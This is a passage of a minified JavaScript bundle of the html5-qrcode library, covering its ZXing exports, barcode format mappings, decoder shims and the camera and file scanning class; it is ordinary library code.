this.reader.decodeWithState(t)}},t.BrowserPDF417Reader=class extends k{constructor(t=500){super(new rr,t)}},t.BrowserQRCodeReader=class extends k{constructor(t=500){super(new ye,t)}},t.BrowserQRCodeSvgWriter=Cr,t.CharacterSetECI=m,t.ChecksumException=l,t.Code128Reader=Ct,t.Code39Reader=It,t.DataMatrixDecodedBitStreamParser=Ae,t.DataMatrixReader=he,t.DecodeHintType=f,t.DecoderResult=V,t.DefaultGridSampler=lt,t.DetectorResult=it,t.EAN13Reader=Rt,t.EncodeHintType=sr,t.Exception=o,t.FormatException=E,t.GenericGF=J,t.GenericGFPoly=X,t.GlobalHistogramBinarizer=T,t.GridSampler=at,t.GridSamplerInstance=ct,t.HTMLCanvasElementLuminanceSource=O,t.HybridBinarizer=N,t.ITFReader=wt,t.IllegalArgumentException=a,t.IllegalStateException=q,t.InvertedLuminanceSource=y,t.LuminanceSource=_,t.MathUtils=et,t.MultiFormatOneDReader=ee,t.MultiFormatReader=ir,t.MultiFormatWriter=class{encode(t,e,r,n,i){let o;switch(e){case Q.QR_CODE:o=new Ir;break;default:throw new a("No encoder available for format "+e)}return o.encode(t,e,r,n,i)}},t.NotFoundException=M,t.OneDReader=ut,t.PDF417DecodedBitStreamParser=tr,t.PDF417DecoderErrorCorrection=Le,t.PDF417Reader=rr,t.PDF417ResultMetadata=Ve,t.PerspectiveTransform=At,t.PlanarYUVLuminanceSource=wr,t.QRCodeByteMatrix=lr,t.QRCodeDataMask=we,t.QRCodeDecodedBitStreamParser=pe,t.QRCodeDecoderErrorCorrectionLevel=ge,t.QRCodeDecoderFormatInformation=de,t.QRCodeEncoder=ur,t.QRCodeEncoderQRCode=cr,t.QRCodeMaskUtil=Ar,t.QRCodeMatrixUtil=gr,t.QRCodeMode=me,t.QRCodeReader=ye,t.QRCodeVersion=Ie,t.QRCodeWriter=Ir,t.RGBLuminanceSource=fr,t.RSS14Reader=te,t.RSSExpandedReader=qt,t.ReaderException=nr,t.ReedSolomonDecoder=$,t.ReedSolomonEncoder=ar,t.ReedSolomonException=K,t.Result=L,t.ResultMetadataType=H,t.ResultPoint=nt,t.StringUtils=R,t.UnsupportedOperationException=p,t.VideoInputDevice=b,t.WhiteRectangleDetector=st,t.WriterException=hr,t.ZXingArrays=u,t.ZXingCharset=Er,t.ZXingInteger=C,t.ZXingStandardCharsets=mr,t.ZXingStringBuilder=D,t.ZXingStringEncoding=S,t.ZXingSystem=h,Object.defineProperty(t,"__esModule",{value:!0})}(e)}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";var t;r.r(n),r.d(n,{Html5Qrcode:()=>N,Html5QrcodeScanner:()=>L,Html5QrcodeSupportedFormats:()=>t}),function(t){t[t.QR_CODE=0]="QR_CODE",t[t.AZTEC=1]="AZTEC",t[t.CODABAR=2]="CODABAR",t[t.CODE_39=3]="CODE_39",t[t.CODE_93=4]="CODE_93",t[t.CODE_128=5]="CODE_128",t[t.DATA_MATRIX=6]="DATA_MATRIX",t[t.MAXICODE=7]="MAXICODE",t[t.ITF=8]="ITF",t[t.EAN_13=9]="EAN_13",t[t.EAN_8=10]="EAN_8",t[t.PDF_417=11]="PDF_417",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(t||(t={}));var e,i,o=new Map([[t.QR_CODE,"QR_CODE"],[t.AZTEC,"AZTEC"],[t.CODABAR,"CODABAR"],[t.CODE_39,"CODE_39"],[t.CODE_93,"CODE_93"],[t.CODE_128,"CODE_128"],[t.DATA_MATRIX,"DATA_MATRIX"],[t.MAXICODE,"MAXICODE"],[t.ITF,"ITF"],[t.EAN_13,"EAN_13"],[t.EAN_8,"EAN_8"],[t.PDF_417,"PDF_417"],[t.RSS_14,"RSS_14"],[t.RSS_EXPANDED,"RSS_EXPANDED"],[t.UPC_A,"UPC_A"],[t.UPC_E,"UPC_E"],[t.UPC_EAN_EXTENSION,"UPC_EAN_EXTENSION"]]);function s(e){return Object.values(t).includes(e)}!function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.URL=1]="URL"}(e||(e={})),function(t){t[t.SCAN_TYPE_CAMERA=0]="SCAN_TYPE_CAMERA",t[t.SCAN_TYPE_FILE=1]="SCAN_TYPE_FILE"}(i||(i={}));var a,A=function(){function t(){}return t.GITHUB_PROJECT_URL="https://github.com/mebjas/html5-qrcode",t.SCAN_DEFAULT_FPS=2,t.DEFAULT_DISABLE_FLIP=!1,t.DEFAULT_REMEMBER_LAST_CAMERA_USED=!0,t}(),l=function(){function t(t,e){this.format=t,this.formatName=e}return t.prototype.toString=function(){return this.formatName},t.create=function(e){if(!o.has(e))throw e+" not in html5QrcodeSupportedFormatsTextMap";return new t(e,o.get(e))},t}(),c=function(){function t(){}return t.createFromText=function(t){return{decodedText:t,result:{text:t}}},t.createFromQrcodeResult=function(t){return{decodedText:t.text,result:t}},t}();!function(t){t[t.UNKWOWN_ERROR=0]="UNKWOWN_ERROR",t[t.IMPLEMENTATION_ERROR=1]="IMPLEMENTATION_ERROR",t[t.NO_CODE_FOUND_ERROR=2]="NO_CODE_FOUND_ERROR"}(a||(a={}));var h=function(){function t(){}return t.createFrom=function(t){return{errorMessage:t,type:a.UNKWOWN_ERROR}},t}(),g=function(){function t(t){this.verbose=t}return t.prototype.log=function(t){this.verbose&&console.log(t)},t.prototype.warn=function(t){this.verbose&&console.warn(t)},t.prototype.logError=function(t,e){(this.verbose||!0===e)&&console.error(t)},t.prototype.logErrors=function(t){if(0===t.length)throw"Logger#logError called without arguments";this.verbose&&console.error(t)},t}();function d(t){return null==t}var u,C,I=function(){function t(){}return t.codeParseError=function(t){return"QR code parse error, error = "+t},t.errorGettingUserMedia=function(t){return"Error getting userMedia, error = "+t},t.onlyDeviceSupportedError=function(){return"The device doesn't support navigator.mediaDevices , only supported cameraIdOrConfig in this case is deviceId parameter (string)."},t.cameraStreamingNotSupported=function(){return"Camera streaming not supported by the browser."},t.unableToQuerySupportedDevices=function(){return"Unable to query supported devices, unknown error."},t.insecureContextCameraQueryError=function(){return"Camera access is only supported in secure context like https or localhost."},t}(),w=function(){function t(){}return t.scanningStatus=function(){return"Scanning"},t.idleStatus=function(){return"Idle"},t.errorStatus=function(){return"Error"},t.permissionStatus=function(){return"Permission"},t.noCameraFoundErrorStatus=function(){return"No Cameras"},t.lastMatch=function(t){return"Last Match: "+t},t.codeScannerTitle=function(){return"Code Scanner"},t.cameraPermissionTitle=function(){return"Request Camera Permissions"},t.cameraPermissionRequesting=function(){return"Requesting camera permissions..."},t.noCameraFound=function(){return"No camera found"},t.scanButtonStopScanningText=function(){return"Stop Scanning"},t.scanButtonStartScanningText=function(){return"Start Scanning"},t.textIfCameraScanSelected=function(){return"Scan an Image File"},t.textIfFileScanSelected=function(){return"Scan using camera directly"},t}(),f=function(){function t(){}return t.builtUsing=function(){return"Built using "},t.reportIssues=function(){return"Report issues"},t}(),E=function(){function t(){}return t.isMediaStreamConstraintsValid=function(t,e){if("object"!=typeof t){var r=typeof t;return e.logError("videoConstraints should be of type object, the object passed is of type "+r+".",!0),!1}for(var n=new Set(["autoGainControl","channelCount","echoCancellation","latency","noiseSuppression","sampleRate","sampleSize","volume"]),i=0,o=Object.keys(t);i<o.length;i++){var s=o[i];if(n.has(s))return e.logError(s+" is not supported videoConstaints.",!0),!1}return!0},t}(),m=r(449),p=function(){function e(e,r,n){if(this.formatMap=new Map([[t.QR_CODE,m.BarcodeFormat.QR_CODE],[t.AZTEC,m.BarcodeFormat.AZTEC],[t.CODABAR,m.BarcodeFormat.CODABAR],[t.CODE_39,m.BarcodeFormat.CODE_39],[t.CODE_93,m.BarcodeFormat.CODE_93],[t.CODE_128,m.BarcodeFormat.CODE_128],[t.DATA_MATRIX,m.BarcodeFormat.DATA_MATRIX],[t.MAXICODE,m.BarcodeFormat.MAXICODE],[t.ITF,m.BarcodeFormat.ITF],[t.EAN_13,m.BarcodeFormat.EAN_13],[t.EAN_8,m.BarcodeFormat.EAN_8],[t.PDF_417,m.BarcodeFormat.PDF_417],[t.RSS_14,m.BarcodeFormat.RSS_14],[t.RSS_EXPANDED,m.BarcodeFormat.RSS_EXPANDED],[t.UPC_A,m.BarcodeFormat.UPC_A],[t.UPC_E,m.BarcodeFormat.UPC_E],[t.UPC_EAN_EXTENSION,m.BarcodeFormat.UPC_EAN_EXTENSION]]),this.reverseFormatMap=this.createReverseFormatMap(),!m)throw"Use html5qrcode.min.js without edit, ZXing not found.";this.verbose=r,this.logger=n;var i=this.createZXingFormats(e),o=new Map;o.set(m.DecodeHintType.POSSIBLE_FORMATS,i),this.hints=o}return e.prototype.decodeAsync=function(t){var e=this;return new Promise((function(r,n){try{r(e.decode(t))}catch(t){n(t)}}))},e.prototype.decode=function(t){var e=new m.MultiFormatReader(this.verbose,this.hints),r=new m.HTMLCanvasElementLuminanceSource(t),n=new m.BinaryBitmap(new m.HybridBinarizer(r)),i=e.decode(n);return{text:i.text,format:l.create(this.toHtml5QrcodeSupportedFormats(i.format))}},e.prototype.createReverseFormatMap=function(){var t=new Map;return this.formatMap.forEach((function(e,r,n){t.set(e,r)})),t},e.prototype.toHtml5QrcodeSupportedFormats=function(t){if(!this.reverseFormatMap.has(t))throw"reverseFormatMap doesn't have "+t;return this.reverseFormatMap.get(t)},e.prototype.createZXingFormats=function(t){for(var e=[],r=0,n=t;r<n.length;r++){var i=n[r];this.formatMap.has(i)?e.push(this.formatMap.get(i)):this.logger.logError(i+" is not supported byZXingHtml5QrcodeShim")}return e},e}(),S=function(){function e(r,n,i){if(this.formatMap=new Map([[t.QR_CODE,"qr_code"],[t.AZTEC,"aztec"],[t.CODABAR,"codabar"],[t.CODE_39,"code_39"],[t.CODE_93,"code_93"],[t.CODE_128,"code_128"],[t.DATA_MATRIX,"data_matrix"],[t.ITF,"itf"],[t.EAN_13,"ean_13"],[t.EAN_8,"ean_8"],[t.PDF_417,"pdf417"],[t.UPC_A,"upc_a"],[t.UPC_E,"upc_e"]]),this.reverseFormatMap=this.createReverseFormatMap(),!e.isSupported())throw"Use html5qrcode.min.js without edit, Use BarcodeDetectorDelegate only if it isSupported();";this.verbose=n,this.logger=i;var o=this.createBarcodeDetectorFormats(r);if(this.detector=new BarcodeDetector(o),!this.detector)throw"BarcodeDetector detector not supported"}return e.isSupported=function(){return"BarcodeDetector"in window&&void 0!==new BarcodeDetector({formats:["qr_code"]})},e.prototype.decodeAsync=function(t){return e=this,r=void 0,i=function(){var e,r;return function(t,e){var r,n,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,n=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}}(this,(function(n){switch(n.label){case 0:return[4,this.detector.detect(t)];case 1:if(!(e=n.sent())||0===e.length)throw"No barcode or QR code detected.";return[2,{text:(r=this.selectLargestBarcode(e)).rawValue,format:l.create(this.toHtml5QrcodeSupportedFormats(r.format))}]}}))},new((n=void 0)||(n=Promise))((function(t,o){function s(t){try{A(i.next(t))}catch(t){o(t)}}function a(t){try{A(i.throw(t))}catch(t){o(t)}}function A(e){var r;e.done?t(e.value):(r=e.value,r instanceof n?r:new n((function(t){t(r)}))).then(s,a)}A((i=i.apply(e,r||[])).next())}));var e,r,n,i},e.prototype.selectLargestBarcode=function(t){for(var e=null,r=0,n=0,i=t;n<i.length;n++){var o=i[n],s=o.boundingBox.width*o.boundingBox.height;s>r&&(r=s,e=o)}if(!e)throw"No largest barcode found";return e},e.prototype.createBarcodeDetectorFormats=function(t){for(var e=[],r=0,n=t;r<n.length;r++){var i=n[r];this.formatMap.has(i)?e.push(this.formatMap.get(i)):this.logger.warn(i+" is not supported byBarcodeDetectorDelegate")}return{formats:e}},e.prototype.toHtml5QrcodeSupportedFormats=function(t){if(!this.reverseFormatMap.has(t))throw"reverseFormatMap doesn't have "+t;return this.reverseFormatMap.get(t)},e.prototype.createReverseFormatMap=function(){var t=new Map;return this.formatMap.forEach((function(e,r,n){t.set(e,r)})),t},e}(),R=function(){function t(t,e,r,n){this.EXECUTIONS_TO_REPORT_PERFORMANCE=100,this.executions=0,this.executionResults=[],this.verbose=e,!0===n.useBarCodeDetectorIfSupported&&S.isSupported()?this.decoder=new S(t,e,r):this.decoder=new p(t,e,r)}return t.prototype.decodeAsync=function(t){var e=this,r=performance.now();return this.decoder.decodeAsync(t).finally((function(){if(e.verbose){var t=performance.now()-r;e.executionResults.push(t),e.executions++,e.possiblyFlushPerformanceReport()}}))},t.prototype.possiblyFlushPerformanceReport=function(){if(!(this.executions<this.EXECUTIONS_TO_REPORT_PERFORMANCE)){for(var t=0,e=0,r=this.executionResults;e<r.length;e++)t+=r[e];var n=t/this.executionResults.length;console.log(n+" ms for "+this.executionResults.length+" last runs."),this.executions=0,this.executionResults=[]}},t}(),D=function(){function t(){}return t.createExperimentalFeaturesConfig=function(t){return t?(!0!==t.useBarCodeDetectorIfSupported&&(t.useBarCodeDetectorIfSupported=!1),t):{useBarCodeDetectorIfSupported:!1}},t}(),B=(u=function(t,e){return(u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}u(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),M=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return B(e,t),e.DEFAULT_WIDTH=300,e.DEFAULT_WIDTH_OFFSET=2,e.FILE_SCAN_MIN_HEIGHT=300,e.MIN_QR_BOX_SIZE=50,e.SHADED_LEFT=1,e.SHADED_RIGHT=2,e.SHADED_TOP=3,e.SHADED_BOTTOM=4,e.SHADED_REGION_CLASSNAME="qr-shaded-region",e.VERBOSE=!1,e.BORDER_SHADER_DEFAULT_COLOR="#ffffff",e.BORDER_SHADER_MATCH_COLOR="rgb(90, 193, 56)",e}(A),T=function(){function t(t,e){this.logger=e,this.fps=M.SCAN_DEFAULT_FPS,t?(t.fps&&(this.fps=t.fps),this.disableFlip=!0===t.disableFlip,this.qrbox=t.qrbox,this.aspectRatio=t.aspectRatio,this.videoConstraints=t.videoConstraints):this.disableFlip=M.DEFAULT_DISABLE_FLIP}return t.prototype.isMediaStreamConstraintsValid=function(){return this.videoConstraints?E.isMediaStreamConstraintsValid(this.videoConstraints,this.logger):(this.logger.logError("Empty videoConstraints",!0),!1)},t.prototype.isShadedBoxEnabled=function(){return!d(this.qrbox)},t.create=function(e,r){return new t(e,r)},t}(),N=function(){function e(t,e){if(this.element=null,this.canvasElement=null,this.hasBorderShaders=null,this.borderShaders=null,this.qrMatch=null,this.videoElement=null,this.localMediaStream=null,this.qrRegion=null,this.context=null,this.lastScanImageFile=null,!document.getElementById(t))throw"HTML Element with id="+t+" not found";var r;this.elementId=t,this.verbose=!1,"boolean"==typeof e?this.verbose=!0===e:e&&(this.verbose=!0===e.verbose,r=e.experimentalFeatures),this.logger=new g(this.verbose),this.qrcode=new R(this.getSupportedFormats(e),this.verbose,this.logger,D.createExperimentalFeaturesConfig(r)),this.foreverScanTimeout,this.localMediaStream,this.shouldScan=!0,this.isScanning=!1}return e.prototype.start=function(t,e,r,n){if(!t)throw"cameraIdOrConfig is required";if(!r||"function"!=typeof r)throw"qrCodeSuccessCallback is required and should be a function.";n||(n=this.verbose?this.logger.log:function(){});var i=T.create(e,this.logger);this.clearElement();var o=!1;i.videoConstraints&&(i.isMediaStreamConstraintsValid()?o=!0:this.logger.logError("'videoConstraints' is not valid 'MediaStreamConstraints, it will be ignored.'",!0));var s=o,a=i.isShadedBoxEnabled(),A=document.getElementById(this.elementId),l=A.clientWidth?A.clientWidth:M.DEFAULT_WIDTH;A.style.position="relative",this.shouldScan=!0,this.element=A,a&&this.validateQrboxSize(i,l);var c=this;return new Promise((function(e,o){var a=s?i.videoConstraints:c.createVideoConstraints(t);a?navigator.mediaDevices&&navigator.mediaDevices.getUserMedia?navigator.mediaDevices.getUserMedia({audio:!1,video:a}).then((function(t){c.onMediaStreamReceived(t,i,s,l,r,n).then((function(t){c.isScanning=!0,e(null)})).catch(o)})).catch((function(t){o(I.errorGettingUserMedia(t))})):o(I.cameraStreamingNotSupported()):o("videoConstraints should be defined")}))},e.prototype.stop=function(){var t=this;return this.shouldScan=!1,this.foreverScanTimeout&&clearTimeout(this.foreverScanTimeout),new Promise((function(e,r){var n=function(){t.localMediaStream=null,t.element&&(t.element.removeChild(t.videoElement),t.element.removeChild(t.canvasElement)),function(){if(t.element)for(;t.element.getElementsByClassName(M.SHADED_REGION_CLASSNAME).length;){var e=t.element.getElementsByClassName(M.SHADED_REGION_CLASSNAME)[0];t.element.removeChild(e)}}(),t.isScanning=!1,t.qrRegion&&(t.qrRegion=null),t.context&&(t.context=null),e()};t.localMediaStream||n();var i=t.localMediaStream.getVideoTracks().length,o=0;t.localMediaStream.getVideoTracks().forEach((function(e){t.localMediaStream.removeTrack(e),e.stop(),++o>=i&&n()}))}))},e.prototype.scanFile=function(t,e){return this.scanFileV2(t,e).then((function(t){return t.decodedText}))},e.prototype.scanFileV2=function(t,e){var r=this;if(!(t&&t instanceof File))throw"imageFile argument is mandatory and should be instance of File. Use 'event.target.files[0]'.";if(d(e)&&(e=!0),this.isScanning)throw"Close ongoing scan before scanning a file.";return new Promise((function(n,i){r.possiblyCloseLastScanImageFile(),r.clearElement(),r.lastScanImageFile=URL.createObjectURL(t);var o=new Image;o.onload=function(){var t=o.width,s=o.height,a=document.getElementById(r.elementId),A=a.clientWidth?a.clientWidth:M.DEFAULT_WIDTH,l=Math.max(a.clientHeight?a.clientHeight:s,M.FILE_SCAN_MIN_HEIGHT),h=r.computeCanvasDrawConfig(t,s,A,l);if(e){var g=r.createCanvasElement(A,l,"qr-canvas-visible");g.style.display="inline-block",a.appendChild(g);var d=g.getContext("2d");if(!d)throw"Unable to get 2d context from canvas";d.canvas.width=A,d.canvas.height=l,d.drawImage(o,0,0,t,s,h.x,h.y,h.width,h.height)}var u=r.createCanvasElement(h.width,h.height);a.appendChild(u);var C=u.getContext("2d");if(!C)throw"Unable to get 2d context from canvas";C.canvas.width=h.width,C.canvas.height=h.height,C.drawImage(o,0,0,t,s,0,0,h.width,h.height);try{r.qrcode.decodeAsync(u).then((function(t){n(c.createFromQrcodeResult(t))})).catch(i)}catch(t){i("QR code parse error, error = "+t)}},o.onerror=i,o.onabort=i,o.onstalled=i,o.onsuspend=i,o.src=URL.createObjectURL(t)}))},e.prototype.clear=function(){this.clearElement()},e.getCameras=function(){if(navigator.mediaDevices)return e.getCamerasFromMediaDevices();var t=MediaStreamTrack;if(MediaStreamTrack&&t.getSources)return e.getCamerasFromMediaStreamTrack();var r=I.unableToQuerySupportedDevices();return function(){if("https:"===location.protocol)return!0;var t=location.host.split(":")[0];return"127.0.0.1"===t||"localhost"===t}()||(r=I.insecureContextCameraQueryError()),Promise.reject(r)},e.prototype.getRunningTrackCapabilities=function(){if(null==this.localMediaStream)throw"Scanning is not in running state, call this API only when QR code scanning using camera is in running state.";if(0===this.localMediaStream.getVideoTracks().length)throw"No video tracks found";return this.localMediaStream.getVideoTracks()[0].getCapabilities()},e.prototype.applyVideoConstraints=function(t){var e=this;if(!t)throw"videoConstaints is required argument.";if(!E.isMediaStreamConstraintsValid(t,this.logger))throw"invalid videoConstaints passed, check logs for more details";if(null===this.localMediaStream)throw"Scanning is not in running state, call this API only when QR code scanning using camera is in running state.";if(0===this.localMediaStream.getVideoTracks().length)throw"No video tracks found";return new Promise((function(r,n){"aspectRatio"in t?n("Chaning 'aspectRatio' in run-time is not yet supported."):e.localMediaStream.getVideoTracks()[0].applyConstraints(t).then((function(t){r(t)})).catch((function(t){n(t)}))}))},e.getCamerasFromMediaDevices=function(){return new Promise((function(t,e){navigator.mediaDevices.getUserMedia({audio:!1,video:!0}).then((function(r){navigator.mediaDevices.enumerateDevices().then((function(e){for(var n=[],i=0,o=e;i<o.length;i++){var s=o[i];"videoinput"===s.kind&&n.push({id:s.deviceId,label:s.label})}!function(t){for(var e=0,r=t.getVideoTracks();e<r.length;e++){var n=r[e];n.enabled=!1,n.stop(),t.removeTrack(n)}}(r),t(n)})).catch((function(t){e(t.name+" : "+t.message)}))})).catch((function(t){e(t.name+" : "+t.message)}))}))},e.getCamerasFromMediaStreamTrack=function(){return new Promise((function(t,e){MediaStreamTrack.getSources((function(e){for(var r=[],n=0,i=e;n<i.length;n++){var o=i[n];"video"===o.kind&&r.push({id:o.id,label:o.label})}t(r)}))}))},e.prototype.getSupportedFormats=function(e){var r=[t.QR_CODE,t.AZTEC,t.CODABAR,t.CODE_39,t.CODE_93,t.CODE_128,t.DATA_MATRIX,t.MAXICODE,t.ITF,t.EAN_13,t.EAN_8,t.PDF_417,t.RSS_14,t.RSS_EXPANDED,t.UPC_A,t.UPC_E,t.UPC_EAN_EXTENSION];if(!e||"boolean"==typeof e)return r;if(!e.formatsToSupport)return r;if(!Array.isArray(e.formatsToSupport))throw"configOrVerbosityFlag.formatsToSupport should be undefined or an array.";if(0===e.formatsToSupport.length)throw"Atleast 1 formatsToSupport is needed.";for(var n=[],i=0,o=e.formatsToSupport;i<o.length;i++){var a=o[i];s(a)?n.push(a):this.logger.warn("Invalid format: "+a+" passed in config, ignoring.")}if(0===n.length)throw"None of formatsToSupport match supported values.";return n},e.prototype.validateQrboxSize=function(t,e){var r=t.qrbox;this.validateQrboxConfig(r);var n=this.toQrdimensions(r),i=function(t){if(t<M.MIN_QR_BOX_SIZE)throw"minimum size of 'config.qrbox' dimension value is "+M.MIN_QR_BOX_SIZE+"px."};i(n.width),i(n.height),function(t){if(t>e)throw"'config.qrbox' dimensions values should not be greater than the width of the HTML element."}(n.width)},e.prototype.validateQrboxConfig=function(t){if("number"!=typeof t&&(void 0===t.width||void 0===t.height))throw"Invalid instance of QrDimensions passed for 'config.qrbox'."},e.prototype.toQrdimensions=function(t){return"number"==typeof t?{width:t,height:t}:t},e.prototype.setupUi=function(t,e,r){var n=r.qrbox;this.validateQrboxConfig(n);var i=this.toQrdimensions(n);i.height>e&&this.logger.warn("[Html5Qrcode] config.qrbox has height that isgreater than the height of the video stream. Shading will be ignored");var o=r.isShadedBoxEnabled()&&i.height<=e,s={x:0,y:0,width:t,height:e},a=o?this.getShadedRegionBounds(t,e,i):s,A=this.createCanvasElement(a.width,a.height),l=A.getContext("2d");l.canvas.width=a.width,l.canvas.height=a.height,this.element.append(A),o&&this.possiblyInsertShadingElement(this.element,t,e,i),this.qrRegion=a,this.context=l,this.canvasElement=A},e.prototype.scanContext=function(t,e){var r=this;return this.qrcode.decodeAsync(this.canvasElement).then((function(e){return t(e.text,c.createFromQrcodeResult(e)),r.possiblyUpdateShaders(!0),!0})).catch((function(t){r.possiblyUpdateShaders(!1);var n=I.codeParseError(t);return e(n,h.createFrom(n)),!1}))},e.prototype.foreverScan=function(t,e,r){var n=this;if(this.shouldScan&&this.localMediaStream){var i=this.videoElement,o=i.videoWidth/i.clientWidth,s=i.videoHeight/i.clientHeight;if(!this.qrRegion)throw"qrRegion undefined when localMediaStream is ready.";var a=this.qrRegion.width*o,A=this.qrRegion.height*s,l=this.qrRegion.x*o,c=this.qrRegion.y*s;this.context.drawImage(i,l,c,a,A,0,0,this.qrRegion.width,this.qrRegion.height);var h=function(){n.foreverScanTimeout=setTimeout((function(){n.foreverScan(t,e,r)}),n.getTimeoutFps(t.fps))};this.scanContext(e,r).then((function(i){i||!0===t.disableFlip?h():(n.context.translate(n.context.canvas.width,0),n.context.scale(-1,1),n.scanContext(e,r).finally((function(){h()})))})).catch((function(t){n.logger.logError("Error happend while scanning context",t),h()}))}},e.prototype.onMediaStreamReceived=function(t,e,r,n,i,o){var s=this,a=this;return new Promise((function(A,l){var c=function(){var r=s.createVideoElement(n);a.element.append(r),r.onabort=l,r.onerror=l,r.onplaying=function(){var t=r.clientWidth,n=r.clientHeight;a.setupUi(t,n,e),a.foreverScan(e,i,o),A(null)},r.srcObject=t,r.play(),a.videoElement=r};if(a.localMediaStream=t,r||!e.aspectRatio)c();else{var h={aspectRatio:e.aspectRatio};t.getVideoTracks()[0].applyConstraints(h).then((function(t){return c()})).catch((function(t){a.logger.logErrors(["[Html5Qrcode] Constriants could not be satisfied, ignoring constraints",t]),c()}))}}))},e.prototype.createVideoConstraints=function(t){if("string"==typeof t)return{deviceId:{exact:t}};if("object"==typeof t){var e="facingMode",r={user:!0,environment:!0},n="exact",i=function(t){if(t in r)return!0;throw"config has invalid 'facingMode' value = '"+t+"'"},o=Object.keys(t);if(1!==o.length)throw"'cameraIdOrConfig' object should have exactly 1 key, if passed as an object, found "+o.length+" keys";var s=Object.keys(t)[0];if(s!==e&&"deviceId"!==s)throw"Only 'facingMode' and 'deviceId'  are supported for 'cameraIdOrConfig'";if(s!==e){var a=t.deviceId;if("string"==typeof a)return{deviceId:a};if("object"==typeof a){if(n in a)return{deviceId:{exact:a.exact}};throw"'deviceId' should be string or object with exact as key."}throw"Invalid type of 'deviceId' = "+typeof a}var A=t.facingMode;if("string"==typeof A){if(i(A))return{facingMode:A}}else{if("object"!=typeof A)throw"Invalid type of 'facingMode' = "+typeof A;if(!(n in A))throw"'facingMode' should be string or object with exact as key.";if(i(A.exact))return{facingMode:{exact:A.exact}}}}throw"Invalid type of 'cameraIdOrConfig' = "+typeof t},e.prototype.computeCanvasDrawConfig=function(t,e,r,n){if(t<=r&&e<=n)return{x:(r-t)/2,y:(n-e)/2,width:t,height:e};var i=t,o=e;return t>r&&(e*=r/t,t=r),e>n&&(t*=n/e,e=n),this.logger.log("Image downsampled from "+i+"X"+o+" to "+t+"X"+e+"."),this.computeCanvasDrawConfig(t,e,r,n)},e.prototype.clearElement=function(){if(this.isScanning)throw"Cannot clear while scan is ongoing, close it first.";var t=document.getElementById(this.elementId);t&&(t.innerHTML="")},e.prototype.createVideoElement=function(t){var e=document.createElement("video");return e.style.width=t+"px",e.muted=!0,e.setAttribute("muted","true"),e.playsInline=!0,e},e.prototype.possiblyUpdateShaders=function(t){this.qrMatch!==t&&(this.hasBorderShaders&&this.borderShaders&&this.borderShaders.length&&this.borderShaders.forEach((function(e){e.style.backgroundColor=t?M.BORDER_SHADER_MATCH_COLOR:M.BORDER_SHADER_DEFAULT_COLOR})),this.qrMatch=t)},e.prototype.possiblyCloseLastScanImageFile=function(){this.lastScanImageFile&&(URL.revokeObjectURL(this.lastScanImageFile),this.lastScanImageFile=null)},e.prototype.createCanvasElement=function(t,e,r){var n=t,i=e,o=document.createElement("canvas");return o.style.width=n+"px",o.style.height=i+"px",o.style.display="none",o.id=d(r)?"qr-canvas":r,o},e.prototype.getShadedRegionBounds=function(t,e,r){if(r.width>t||r.height>e)throw"'config.qrbox' dimensions should not be greater than the dimensions of the root HTML element.";return{x:(t-r.width)/2,y:(e-r.height)/2,width:r.width,height:r.height}},e.prototype.possiblyInsertShadingElement=function(t,e,r,n){if(!(e-n.width<1||r-n.height<1)){var i=document.createElement("div");i.style.position="absolute";var o=(e-n.width)/2,s=(r-n.height)/2;if(i.style.borderLeft=o+"px solid #0000007a",i.style.borderRight=o+"px solid #0000007a",i.style.borderTop=s+"px solid #0000007a",i.style.borderBottom=s+"px solid #0000007a",i.style.boxSizing="border-box",i.style.top="0px",i.style.bottom="0px",i.style.left="0px",i.style.right="0px",i.id=""+M.SHADED_REGION_CLASSNAME,e-n.width<11||r-n.height<11)this.hasBorderShaders=!1;else{var 